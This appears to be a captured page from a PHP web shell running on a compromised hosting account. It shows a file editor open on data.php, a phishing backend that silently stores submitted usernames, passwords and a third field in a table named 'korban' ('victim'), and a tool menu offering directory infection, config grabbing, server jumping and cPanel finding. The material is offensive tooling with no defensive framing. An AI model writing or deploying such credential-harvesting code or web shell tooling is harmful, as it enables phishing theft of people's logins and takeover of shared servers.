 ROOT : /storage/ssd4/826/5557826/public_html/document/
EDIT SOURCE
[ data.php ]
0.477 KB
1 <?php
2 error_reporting(0);
3 include('config.php');
4 if(isset($_POST['submit'])) {
5 $a01 = $_POST['u'];
6 $a02 = $_POST['p'];
7 $a03 = $_POST['f'];
8 $a04 = time();
9
10 try {
11 $v_n = $under['xploit'] -> prepare("INSERT INTO korban (user, pa
12 VALUES (:a01, :a02, :a03, :a04)");
13 $v_m = array(
14 ':a01' => $a01,
15 ':a02' => $a02,
16 ':a03' => $a03,
17 ':a04' => $a04
18 );
19 $v_n -> execute($v_m);
20 } catch(PDOException $k){}
21 } else {
22 print_r("You Can't Access This Page");
23 }
24 ?>
25
26
TOOLS
Tidak ada file yang dipilih
-- Extractor (.zip) --
$
MENU
System Information
Multiple Upload
Directory Infection
Multiple Hash
Jumping Server
Config Grabber
Cpanel Finder